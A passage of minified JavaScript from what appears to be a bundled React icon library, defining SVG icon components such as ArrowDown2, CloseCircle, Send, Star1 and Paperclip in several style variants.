e.createElement(e.Fragment,null,e.createElement("path",{stroke:n,strokeLinecap:"round",strokeLinejoin:"round",strokeMiterlimit:"10",strokeWidth:"1.5",d:"M19.92 8.95l-6.52 6.52c-.77.77-2.03.77-2.8 0L4.08 8.95"}))},Un=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{fill:n,d:"M12 16.8c-.7 0-1.4-.27-1.93-.8L3.55 9.48a.754.754 0 010-1.06c.29-.29.77-.29 1.06 0l6.52 6.52c.48.48 1.26.48 1.74 0l6.52-6.52c.29-.29.77-.29 1.06 0 .29.29.29.77 0 1.06L13.93 16c-.53.53-1.23.8-1.93.8z"}))},Bn=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{stroke:n,strokeLinecap:"round",strokeLinejoin:"round",strokeMiterlimit:"10",strokeWidth:"1.5",d:"M19.92 8.95l-6.52 6.52c-.77.77-2.03.77-2.8 0L4.08 8.95"}))},jn=e.forwardRef((function(t,n){var r=t.variant,i=t.color,s=t.size,o=an(t,xn);return e.createElement("svg",on({},o,{xmlns:"http://www.w3.org/2000/svg",ref:n,width:s,height:s,viewBox:"0 0 24 24",fill:"none"}),function(t,n){switch(t){case"Bold":return e.createElement(Ln,{color:n});case"Broken":return e.createElement(Mn,{color:n});case"Bulk":return e.createElement(Pn,{color:n});case"Linear":default:return e.createElement(Fn,{color:n});case"Outline":return e.createElement(Un,{color:n});case"TwoTone":return e.createElement(Bn,{color:n})}}(r,i))}));jn.propTypes={variant:Dn.oneOf(["Linear","Bold","Broken","Bulk","Outline","TwoTone"]),color:Dn.string,size:Dn.oneOfType([Dn.string,Dn.number])},jn.defaultProps={variant:"Linear",color:"currentColor",size:"24"},jn.displayName="ArrowDown2";var Vn=["variant","color","size"],_n=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{d:"M12 2C6.49 2 2 6.49 2 12s4.49 10 10 10 10-4.49 10-10S17.51 2 12 2Zm3.36 12.3c.29.29.29.77 0 1.06-.15.15-.34.22-.53.22s-.38-.07-.53-.22l-2.3-2.3-2.3 2.3c-.15.15-.34.22-.53.22s-.38-.07-.53-.22a.754.754 0 0 1 0-1.06l2.3-2.3-2.3-2.3a.754.754 0 0 1 0-1.06c.29-.29.77-.29 1.06 0l2.3 2.3 2.3-2.3c.29-.29.77-.29 1.06 0 .29.29.29.77 0 1.06l-2.3 2.3 2.3 2.3Z",fill:n}))},Qn=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{d:"m13.99 10.012.84-.84M9.17 14.828l2.75-2.75M14.83 14.832l-5.66-5.66M4 6c-1.25 1.67-2 3.75-2 6 0 5.52 4.48 10 10 10s10-4.48 10-10S17.52 2 12 2c-1.43 0-2.8.3-4.03.85",stroke:n,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))},zn=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{opacity:".4",d:"M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z",fill:n}),e.createElement("path",{d:"m13.06 12 2.3-2.3c.29-.29.29-.77 0-1.06a.754.754 0 0 0-1.06 0l-2.3 2.3-2.3-2.3a.754.754 0 0 0-1.06 0c-.29.29-.29.77 0 1.06l2.3 2.3-2.3 2.3c-.29.29-.29.77 0 1.06.15.15.34.22.53.22s.38-.07.53-.22l2.3-2.3 2.3 2.3c.15.15.34.22.53.22s.38-.07.53-.22c.29-.29.29-.77 0-1.06l-2.3-2.3Z",fill:n}))},qn=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{d:"M12 22c5.5 0 10-4.5 10-10S17.5 2 12 2 2 6.5 2 12s4.5 10 10 10ZM9.17 14.83l5.66-5.66M14.83 14.83 9.17 9.17",stroke:n,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))},Wn=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{d:"M12 22.75C6.07 22.75 1.25 17.93 1.25 12S6.07 1.25 12 1.25 22.75 6.07 22.75 12 17.93 22.75 12 22.75Zm0-20C6.9 2.75 2.75 6.9 2.75 12S6.9 21.25 12 21.25s9.25-4.15 9.25-9.25S17.1 2.75 12 2.75Z",fill:n}),e.createElement("path",{d:"M9.17 15.58c-.19 0-.38-.07-.53-.22a.754.754 0 0 1 0-1.06l5.66-5.66c.29-.29.77-.29 1.06 0 .29.29.29.77 0 1.06L9.7 15.36c-.14.15-.34.22-.53.22Z",fill:n}),e.createElement("path",{d:"M14.83 15.58c-.19 0-.38-.07-.53-.22L8.64 9.7a.754.754 0 0 1 0-1.06c.29-.29.77-.29 1.06 0l5.66 5.66c.29.29.29.77 0 1.06-.15.15-.34.22-.53.22Z",fill:n}))},Gn=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{d:"M12 22c5.5 0 10-4.5 10-10S17.5 2 12 2 2 6.5 2 12s4.5 10 10 10Z",stroke:n,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),e.createElement("g",{opacity:".4",stroke:n,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"},e.createElement("path",{d:"m9.17 14.832 5.66-5.66M14.83 14.832l-5.66-5.66"})))},Kn=e.forwardRef((function(t,n){var r=t.variant,i=t.color,s=t.size,o=an(t,Vn);return e.createElement("svg",on({},o,{xmlns:"http://www.w3.org/2000/svg",ref:n,width:s,height:s,viewBox:"0 0 24 24",fill:"none"}),function(t,n){switch(t){case"Bold":return e.createElement(_n,{color:n});case"Broken":return e.createElement(Qn,{color:n});case"Bulk":return e.createElement(zn,{color:n});case"Linear":default:return e.createElement(qn,{color:n});case"Outline":return e.createElement(Wn,{color:n});case"TwoTone":return e.createElement(Gn,{color:n})}}(r,i))}));Kn.propTypes={variant:Dn.oneOf(["Linear","Bold","Broken","Bulk","Outline","TwoTone"]),color:Dn.string,size:Dn.oneOfType([Dn.string,Dn.number])},Kn.defaultProps={variant:"Linear",color:"currentColor",size:"24"},Kn.displayName="CloseCircle";var Hn=["variant","color","size"],Yn=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{d:"m18.07 8.509-8.56-4.28c-5.75-2.88-8.11-.52-5.23 5.23l.87 1.74c.25.51.25 1.1 0 1.61l-.87 1.73c-2.88 5.75-.53 8.11 5.23 5.23l8.56-4.28c3.84-1.92 3.84-5.06 0-6.98Zm-3.23 4.24h-5.4c-.41 0-.75-.34-.75-.75s.34-.75.75-.75h5.4c.41 0 .75.34.75.75s-.34.75-.75.75Z",fill:n}))},Xn=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{d:"M18.07 8.509c3.84 1.92 3.84 5.06 0 6.98l-8.56 4.28c-5.76 2.88-8.11.52-5.23-5.23l.87-1.73c.22-.44.22-1.17 0-1.61l-.87-1.74c-2.88-5.75-.52-8.11 5.23-5.23l4.51 2.26M5.44 12h5.4",stroke:n,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))},Jn=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{opacity:".4",d:"m9.51 4.229 8.56 4.28c3.84 1.92 3.84 5.06 0 6.98l-8.56 4.28c-5.76 2.88-8.11.52-5.23-5.23l.87-1.73c.25-.51.25-1.1 0-1.61l-.87-1.74c-2.88-5.75-.52-8.11 5.23-5.23Z",fill:n}),e.createElement("path",{d:"M14.84 12.75h-5.4c-.41 0-.75-.34-.75-.75s.34-.75.75-.75h5.4c.41 0 .75.34.75.75s-.34.75-.75.75Z",fill:n}))},Zn=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{d:"m9.51 4.23 8.56 4.28c3.84 1.92 3.84 5.06 0 6.98l-8.56 4.28c-5.76 2.88-8.11.52-5.23-5.23l.87-1.73c.22-.44.22-1.17 0-1.61l-.87-1.74C1.4 3.71 3.76 1.35 9.51 4.23ZM5.44 12h5.4",stroke:n,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))},$n=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{d:"M5.41 21.75c-1.12 0-1.83-.38-2.28-.83-.88-.88-1.5-2.75.48-6.72l.87-1.73c.11-.23.11-.71 0-.94L3.61 9.8c-1.99-3.97-1.36-5.85-.48-6.72.87-.88 2.75-1.51 6.71.48l8.56 4.28c2.13 1.06 3.3 2.54 3.3 4.16s-1.17 3.1-3.29 4.16l-8.56 4.28c-1.94.97-3.38 1.31-4.44 1.31Zm0-18c-.54 0-.96.13-1.22.39-.73.72-.44 2.59.76 4.98l.87 1.74c.32.65.32 1.63 0 2.28l-.87 1.73c-1.2 2.4-1.49 4.26-.76 4.98.72.73 2.59.44 4.99-.76l8.56-4.28c1.57-.78 2.46-1.81 2.46-2.82 0-1.01-.9-2.04-2.47-2.82L9.17 4.9c-1.52-.76-2.83-1.15-3.76-1.15Z",fill:n}),e.createElement("path",{d:"M10.84 12.75h-5.4c-.41 0-.75-.34-.75-.75s.34-.75.75-.75h5.4c.41 0 .75.34.75.75s-.34.75-.75.75Z",fill:n}))},er=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{d:"m9.51 4.229 8.56 4.28c3.84 1.92 3.84 5.06 0 6.98l-8.56 4.28c-5.76 2.88-8.11.52-5.23-5.23l.87-1.73c.22-.44.22-1.17 0-1.61l-.87-1.74c-2.88-5.75-.52-8.11 5.23-5.23Z",stroke:n,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),e.createElement("path",{opacity:".34",d:"M5.44 12h5.4",stroke:n,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))},tr=e.forwardRef((function(t,n){var r=t.variant,i=t.color,s=t.size,o=an(t,Hn);return e.createElement("svg",on({},o,{xmlns:"http://www.w3.org/2000/svg",ref:n,width:s,height:s,viewBox:"0 0 24 24",fill:"none"}),function(t,n){switch(t){case"Bold":return e.createElement(Yn,{color:n});case"Broken":return e.createElement(Xn,{color:n});case"Bulk":return e.createElement(Jn,{color:n});case"Linear":default:return e.createElement(Zn,{color:n});case"Outline":return e.createElement($n,{color:n});case"TwoTone":return e.createElement(er,{color:n})}}(r,i))}));tr.propTypes={variant:Dn.oneOf(["Linear","Bold","Broken","Bulk","Outline","TwoTone"]),color:Dn.string,size:Dn.oneOfType([Dn.string,Dn.number])},tr.defaultProps={variant:"Linear",color:"currentColor",size:"24"},tr.displayName="Send";var nr=["variant","color","size"],rr=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{d:"M5.74 16c.11-.49-.09-1.19-.44-1.54l-2.43-2.43c-.76-.76-1.06-1.57-.84-2.27.23-.7.94-1.18 2-1.36l3.12-.52c.45-.08 1-.48 1.21-.89l1.72-3.45C10.58 2.55 11.26 2 12 2s1.42.55 1.92 1.54l1.72 3.45c.13.26.4.51.69.68L5.56 18.44c-.14.14-.38.01-.34-.19L5.74 16ZM18.7 14.462c-.36.36-.56 1.05-.44 1.54l.69 3.01c.29 1.25.11 2.19-.51 2.64a1.5 1.5 0 0 1-.9.27c-.51 0-1.11-.19-1.77-.58l-2.93-1.74c-.46-.27-1.22-.27-1.68 0l-2.93 1.74c-1.11.65-2.06.76-2.67.31-.23-.17-.4-.4-.51-.7l12.16-12.16c.46-.46 1.11-.67 1.74-.56l1.01.17c1.06.18 1.77.66 2 1.36.22.7-.08 1.51-.84 2.27l-2.42 2.43Z",fill:n}))},ir=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{d:"M20.1 8.61c2.04.34 2.52 1.82 1.05 3.28l-2.48 2.48c-.42.42-.65 1.23-.52 1.81l.71 3.07c.56 2.43-.73 3.37-2.88 2.1l-2.99-1.77c-.54-.32-1.43-.32-1.98 0l-2.99 1.77c-2.14 1.27-3.44.32-2.88-2.1l.71-3.07c.13-.58-.1-1.39-.52-1.81l-2.48-2.48c-1.46-1.46-.99-2.94 1.05-3.28l3.19-.53c.53-.09 1.17-.56 1.41-1.05l1.76-3.52c.95-1.91 2.51-1.91 3.47 0l1.76 3.52c.1.21.28.42.49.59",stroke:n,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))},sr=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{opacity:".4",d:"M5.74 16c.11-.49-.09-1.19-.44-1.54l-2.43-2.43c-.76-.76-1.06-1.57-.84-2.27.23-.7.94-1.18 2-1.36l3.12-.52c.45-.08 1-.48 1.21-.89l1.72-3.45C10.58 2.55 11.26 2 12 2s1.42.55 1.92 1.54l1.72 3.45c.13.26.4.51.69.68L5.56 18.44c-.14.14-.38.01-.34-.19L5.74 16Z",fill:n}),e.createElement("path",{d:"M18.7 14.462c-.36.36-.56 1.05-.44 1.54l.69 3.01c.29 1.25.11 2.19-.51 2.64a1.5 1.5 0 0 1-.9.27c-.51 0-1.11-.19-1.77-.58l-2.93-1.74c-.46-.27-1.22-.27-1.68 0l-2.93 1.74c-1.11.65-2.06.76-2.67.31-.23-.17-.4-.4-.51-.7l12.16-12.16c.46-.46 1.11-.67 1.74-.56l1.01.17c1.06.18 1.77.66 2 1.36.22.7-.08 1.51-.84 2.27l-2.42 2.43Z",fill:n}))},or=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{d:"m13.73 3.51 1.76 3.52c.24.49.88.96 1.42 1.05l3.19.53c2.04.34 2.52 1.82 1.05 3.28l-2.48 2.48c-.42.42-.65 1.23-.52 1.81l.71 3.07c.56 2.43-.73 3.37-2.88 2.1l-2.99-1.77c-.54-.32-1.43-.32-1.98 0l-2.99 1.77c-2.14 1.27-3.44.32-2.88-2.1l.71-3.07c.13-.58-.1-1.39-.52-1.81l-2.48-2.48c-1.46-1.46-.99-2.94 1.05-3.28l3.19-.53c.53-.09 1.17-.56 1.41-1.05l1.76-3.52c.96-1.91 2.52-1.91 3.47 0Z",stroke:n,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))},ar=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{d:"M17.66 22.67c-.53 0-1.21-.17-2.06-.67l-2.99-1.77c-.31-.18-.91-.18-1.21 0L8.4 22c-1.77 1.05-2.81.63-3.28.29-.46-.34-1.18-1.21-.71-3.21l.71-3.07c.08-.32-.08-.87-.32-1.11l-2.48-2.48c-1.24-1.24-1.14-2.3-.97-2.82.17-.52.71-1.44 2.43-1.73l3.19-.53c.3-.05.73-.37.86-.64L9.6 3.17c.8-1.61 1.85-1.85 2.4-1.85.55 0 1.6.24 2.4 1.85l1.76 3.52c.14.27.57.59.87.64l3.19.53c1.73.29 2.27 1.21 2.43 1.73.16.52.26 1.58-.97 2.82L19.2 14.9c-.24.24-.39.78-.32 1.11l.71 3.07c.46 2-.25 2.87-.71 3.21-.25.18-.65.38-1.22.38ZM12 18.59c.49 0 .98.12 1.37.35l2.99 1.77c.87.52 1.42.52 1.63.37.21-.15.36-.68.14-1.66l-.71-3.07c-.19-.83.12-1.9.72-2.51l2.48-2.48c.49-.49.71-.97.61-1.3-.11-.33-.57-.6-1.25-.71l-3.19-.53c-.77-.13-1.61-.75-1.96-1.45l-1.76-3.52c-.32-.64-.72-1.02-1.07-1.02-.35 0-.75.38-1.06 1.02L9.17 7.37c-.35.7-1.19 1.32-1.96 1.45l-3.18.53c-.68.11-1.14.38-1.25.71-.11.33.12.82.61 1.3l2.48 2.48c.6.6.91 1.68.72 2.51l-.71 3.07c-.23.99-.07 1.51.14 1.66.21.15.75.14 1.63-.37l2.99-1.77c.38-.23.87-.35 1.36-.35Z",fill:n}))},cr=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{d:"m13.73 3.51 1.76 3.52c.24.49.88.96 1.42 1.05l3.19.53c2.04.34 2.52 1.82 1.05 3.28l-2.48 2.48c-.42.42-.65 1.23-.52 1.81l.71 3.07c.56 2.43-.73 3.37-2.88 2.1l-2.99-1.77c-.54-.32-1.43-.32-1.98 0l-2.99 1.77c-2.14 1.27-3.44.32-2.88-2.1l.71-3.07c.13-.58-.1-1.39-.52-1.81l-2.48-2.48c-1.46-1.46-.99-2.94 1.05-3.28l3.19-.53c.53-.09 1.17-.56 1.41-1.05l1.76-3.52c.96-1.91 2.52-1.91 3.47 0Z",stroke:n,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))},lr=e.forwardRef((function(t,n){var r=t.variant,i=t.color,s=t.size,o=an(t,nr);return e.createElement("svg",on({},o,{xmlns:"http://www.w3.org/2000/svg",ref:n,width:s,height:s,viewBox:"0 0 24 24",fill:"none"}),function(t,n){switch(t){case"Bold":return e.createElement(rr,{color:n});case"Broken":return e.createElement(ir,{color:n});case"Bulk":return e.createElement(sr,{color:n});case"Linear":default:return e.createElement(or,{color:n});case"Outline":return e.createElement(ar,{color:n});case"TwoTone":return e.createElement(cr,{color:n})}}(r,i))}));lr.propTypes={variant:Dn.oneOf(["Linear","Bold","Broken","Bulk","Outline","TwoTone"]),color:Dn.string,size:Dn.oneOfType([Dn.string,Dn.number])},lr.defaultProps={variant:"Linear",color:"currentColor",size:"24"},lr.displayName="Star1";var ur=["variant","color","size"],hr=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{d:"M16.19 2H7.81C4.17 2 2 4.17 2 7.81v8.37C2 19.83 4.17 22 7.81 22h8.37c3.64 0 5.81-2.17 5.81-5.81V7.81C22 4.17 19.83 2 16.19 2Zm.56 11.71c0 1.52-1.23 2.75-2.75 2.75s-2.75-1.23-2.75-2.75v-2c0-.41.34-.75.75-.75s.75.34.75.75v2a1.25 1.25 0 0 0 2.5 0v-3.14c0-1.79-1.46-3.25-3.25-3.25s-3.25 1.46-3.25 3.25V14c0 1.48 1.2 2.68 2.68 2.68.41 0 .75.34.75.75s-.34.75-.75.75c-2.3 0-4.18-1.88-4.18-4.18v-3.43c0-2.62 2.13-4.75 4.75-4.75s4.75 2.13 4.75 4.75v3.14Z",fill:n}))},dr=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{d:"M4.969 14v2c0 3.31 2.69 6 6 6M11.969 12v3.5c0 1.93 1.57 3.5 3.5 3.5s3.5-1.57 3.5-3.5V10c0-3.87-3.13-7-7-7s-7 3.13-7 7",stroke:n,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))},fr=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{opacity:".4",d:"M16.19 2H7.81C4.17 2 2 4.17 2 7.81v8.37C2 19.83 4.17 22 7.81 22h8.37c3.64 0 5.81-2.17 5.81-5.81V7.81C22 4.17 19.83 2 16.19 2Z",fill:n}),e.createElement("path",{d:"M11.43 18.18c-2.3 0-4.18-1.88-4.18-4.18v-3.43c0-2.62 2.13-4.75 4.75-4.75s4.75 2.13 4.75 4.75v3.14c0 1.52-1.23 2.75-2.75 2.75s-2.75-1.23-2.75-2.75v-2c0-.41.34-.75.75-.75s.75.34.75.75v2a1.25 1.25 0 0 0 2.5 0v-3.14c0-1.79-1.46-3.25-3.25-3.25s-3.25 1.46-3.25 3.25V14c0 1.48 1.2 2.68 2.68 2.68.41 0 .75.34.75.75s-.34.75-.75.75Z",fill:n}))},pr=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{d:"M11.97 12v3.5c0 1.93 1.57 3.5 3.5 3.5s3.5-1.57 3.5-3.5V10c0-3.87-3.13-7-7-7s-7 3.13-7 7v6c0 3.31 2.69 6 6 6",stroke:n,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))},gr=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{d:"M10.969 22.75c-3.72 0-6.75-3.03-6.75-6.75v-6c0-4.27 3.48-7.75 7.75-7.75s7.75 3.48 7.75 7.75v5.5a4.26 4.26 0 0 1-4.25 4.25 4.26 4.26 0 0 1-4.25-4.25V12c0-.41.34-.75.75-.75s.75.34.75.75v3.5c0 1.52 1.23 2.75 2.75 2.75s2.75-1.23 2.75-2.75V10c0-3.45-2.8-6.25-6.25-6.25s-6.25 2.8-6.25 6.25v6c0 2.89 2.35 5.25 5.25 5.25a.749.749 0 1 1 0 1.5Z",fill:n}))},mr=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{d:"M11.969 12v3.5c0 1.93 1.57 3.5 3.5 3.5s3.5-1.57 3.5-3.5V10c0-3.87-3.13-7-7-7s-7 3.13-7 7v6c0 3.31 2.69 6 6 6",stroke:n,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))},yr=e.forwardRef((function(t,n){var r=t.variant,i=t.color,s=t.size,o=an(t,ur);return e.createElement("svg",on({},o,{xmlns:"http://www.w3.org/2000/svg",ref:n,width:s,height:s,viewBox:"0 0 24 24",fill:"none"}),function(t,n){switch(t){case"Bold":return e.createElement(hr,{color:n});case"Broken":return e.createElement(dr,{color:n});case"Bulk":return e.createElement(fr,{color:n});case"Linear":default:return e.createElement(pr,{color:n});case"Outline":return e.createElement(gr,{color:n});case"TwoTone":return e.createElement(mr,{color:n})}}(r,i))}));yr.propTypes={variant:Dn.oneOf(["Linear","Bold","Broken","Bulk","Outline","TwoTone"]),color:Dn.string,size:Dn.oneOfType([Dn.string,Dn.number])},yr.defaultProps={variant:"Linear",color:"currentColor",size:"24"},yr.displayName="Paperclip";var vr=["variant","color","size"],wr=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{d:"M16.19 2H7.81C4.17 2 2 4.17 2 7.81v8.37C2 19.83 4.17 22 7.81 22h8.37c3.64 0 5.81-2.17 5.81-5.81V7.81C22 4.17 19.83 2 16.19 2Zm.18 12.63-2.22 2.22c-.54.54-1.24.8-1.94.8s-1.41-.27-1.94-.8a2.758 2.758 0 0 1 0-3.89l1.41-1.41c.29-.29.77-.29 1.06 0 .29.29.29.77 0 1.06l-1.41 1.41a1.25 1.25 0 0 0 0 1.77c.49.49 1.28.49 1.77 0l2.22-2.22c.61-.61.95-1.43.95-2.3 0-.87-.34-1.68-.95-2.3-1.23-1.23-3.37-1.23-4.6 0L8.29 11.4a2.692 2.692 0 0 0 0 3.79c.29.29.29.77 0 1.06-.29.29-.77.29-1.06 0a4.183 4.183 0 0 1 0-5.91l2.42-2.42c.9-.9 2.09-1.39 3.36-1.39s2.46.49 3.36 1.39c.9.9 1.39 2.09 1.39 3.36s-.49 2.46-1.39 3.35Z",fill:n}))},Ar=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{d:"m5.762 8.809-1.21 1.21c-2.34 2.34-2.34 6.14 0 8.49M12.33 12.152l-2.47 2.47a3.495 3.495 0 0 0 0 4.95 3.495 3.495 0 0 0 4.95 0l3.89-3.89a7.007 7.007 0 0 0 0-9.9 7.007 7.007 0 0 0-9.9 0",stroke:n,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))},Er=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{opacity:".4",d:"M16.19 2H7.81C4.17 2 2 4.17 2 7.81v8.37C2 19.83 4.17 22 7.81 22h8.37c3.64 0 5.81-2.17 5.81-5.81V7.81C22 4.17 19.83 2 16.19 2Z",fill:n}),e.createElement("path",{d:"M12.2 17.661c-.7 0-1.41-.27-1.94-.8a2.758 2.758 0 0 1 0-3.89l1.41-1.41c.29-.29.77-.29 1.06 0 .29.29.29.77 0 1.06l-1.41 1.41a1.25 1.25 0 0 0 0 1.77c.49.49 1.28.49 1.77 0l2.22-2.22c.61-.61.95-1.43.95-2.3 0-.87-.34-1.68-.95-2.3-1.23-1.23-3.37-1.23-4.6 0l-2.42 2.42a2.692 2.692 0 0 0 0 3.79c.29.29.29.77 0 1.06-.29.29-.77.29-1.06 0a4.183 4.183 0 0 1 0-5.91l2.42-2.42c.9-.9 2.09-1.39 3.36-1.39s2.46.49 3.36 1.39c.9.9 1.39 2.09 1.39 3.36s-.49 2.46-1.39 3.36l-2.22 2.22c-.54.53-1.24.8-1.95.8Z",fill:n}))},br=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{d:"m12.33 12.15-2.47 2.47a3.495 3.495 0 0 0 0 4.95 3.495 3.495 0 0 0 4.95 0l3.89-3.89a7.007 7.007 0 0 0 0-9.9 7.007 7.007 0 0 0-9.9 0l-4.24 4.24c-2.34 2.34-2.34 6.14 0 8.49",stroke:n,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))},Ir=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{d:"M12.33 21.34c-1.09 0-2.18-.41-3.01-1.24a4.249 4.249 0 0 1 0-6.01l2.48-2.47c.29-.29.77-.29 1.06 0 .29.29.29.77 0 1.06l-2.48 2.47a2.758 2.758 0 0 0 0 3.89 2.758 2.758 0 0 0 3.89 0l3.89-3.89a6.21 6.21 0 0 0 1.83-4.42c0-1.67-.65-3.24-1.83-4.42a6.253 6.253 0 0 0-8.84 0l-4.24 4.24a5.22 5.22 0 0 0-1.54 3.71c0 1.4.55 2.72 1.54 3.71.29.29.29.77 0 1.06-.29.29-.77.29-1.06 0a6.736 6.736 0 0 1-1.98-4.77c0-1.8.7-3.5 1.98-4.77l4.24-4.24c3.02-3.02 7.94-3.02 10.96 0a7.709 7.709 0 0 1 2.27 5.48c0 2.07-.81 4.02-2.27 5.48l-3.89 3.89c-.83.83-1.91 1.24-3 1.24Z",fill:n}))},Tr=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{d:"m12.33 12.152-2.47 2.47a3.495 3.495 0 0 0 0 4.95 3.495 3.495 0 0 0 4.95 0l3.89-3.89a7.007 7.007 0 0 0 0-9.9 7.007 7.007 0 0 0-9.9 0l-4.24 4.24c-2.34 2.34-2.34 6.14 0 8.49",stroke:n,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))},Cr=e.forwardRef((function(t,n){var r=t.variant,i=t.color,s=t.size,o=an(t,vr);return e.createElement("svg",on({},o,{xmlns:"http://www.w3.org/2000/svg",ref:n,width:s,height:s,viewBox:"0 0 24 24",fill:"none"}),function(t,n){switch(t){case"Bold":return e.createElement(wr,{color:n});case"Broken":return e.createElement(Ar,{color:n});case"Bulk":return e.createElement(Er,{color:n});case"Linear":default:return e.createElement(br,{color:n});case"Outline":return e.createElement(Ir,{color:n});case"TwoTone":return e.createElement(Tr,{color:n})}}(r,i))}));Cr.propTypes={variant:Dn.oneOf(["Linear","Bold","Broken","Bulk","Outline","TwoTone"]),color:Dn.string,size:Dn.oneOfType([Dn.string,Dn.number])},Cr.defaultProps={variant:"Linear",color:"currentColor",size:"24"},Cr.displayName="Paperclip2";var kr=["variant","color","size"],Sr=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{d:"m22.019 16.82-3.13-7.32c-.57-1.34-1.42-2.1-2.39-2.15-.96-.05-1.89.62-2.6 1.9l-1.9 3.41c-.4.72-.97 1.15-1.59 1.2-.63.06-1.26-.27-1.77-.92l-.22-.28c-.71-.89-1.59-1.32-2.49-1.23-.9.09-1.67.71-2.18 1.72l-1.73 3.45c-.62 1.25-.56 2.7.17 3.88.73 1.18 2 1.89 3.39 1.89h12.76c1.34 0 2.59-.67 3.33-1.79.76-1.12.88-2.53.35-3.76ZM6.97 8.381a3.38 3.38 0 1 0 0-6.76 3.38 3.38 0 0 0 0 6.76Z",fill:n}))},Or=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{d:"M12.332 12.84c-.96 1.73-2.75 1.88-3.99.33l-.22-.28c-1.29-1.62-3.11-1.42-4.04.43l-1.72 3.45c-1.2 2.4.55 5.23 3.23 5.23h12.76c2.59 0 4.34-2.65 3.32-5.04l-3.13-7.31c-1.06-2.48-3.01-2.58-4.32-.22M9.969 5c0 1.66-1.34 3-3 3s-3-1.34-3-3 1.34-3 3-3c.36 0 .7.06 1.01.18",stroke:n,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))},Rr=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{opacity:".4",d:"m22.019 16.82-3.13-7.32c-.57-1.34-1.42-2.1-2.39-2.15-.96-.05-1.89.62-2.6 1.9l-1.9 3.41c-.4.72-.97 1.15-1.59 1.2-.63.06-1.26-.27-1.77-.92l-.22-.28c-.71-.89-1.59-1.32-2.49-1.23-.9.09-1.67.71-2.18 1.72l-1.73 3.45c-.62 1.25-.56 2.7.17 3.88.73 1.18 2 1.89 3.39 1.89h12.76c1.34 0 2.59-.67 3.33-1.79.76-1.12.88-2.53.35-3.76Z",fill:n}),e.createElement("path",{d:"M6.97 8.381a3.38 3.38 0 1 0 0-6.76 3.38 3.38 0 0 0 0 6.76Z",fill:n}))},Nr=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{d:"m21.68 16.96-3.13-7.31c-1.06-2.48-3.01-2.58-4.32-.22l-1.89 3.41c-.96 1.73-2.75 1.88-3.99.33l-.22-.28c-1.29-1.62-3.11-1.42-4.04.43l-1.72 3.45C1.16 19.17 2.91 22 5.59 22h12.76c2.6 0 4.35-2.65 3.33-5.04ZM6.97 8a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z",stroke:n,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))},Dr=function(t){var n=t.color;return e.createElement(e.Fragment,null,e.createElement("path",{d:"M18.36 22.75H5.59c-1.52 0-2.91-.77-3.71-2.07a4.35 4.35 0 0 1-.19-4.25l1.72-3.45c.56-1.12 1.46-1.82 2.47-1.93 1.01-.11 2.04.39 2.82 1.36l.22.28c.44.54.95.83 1.45.78.5-.04.96-.4 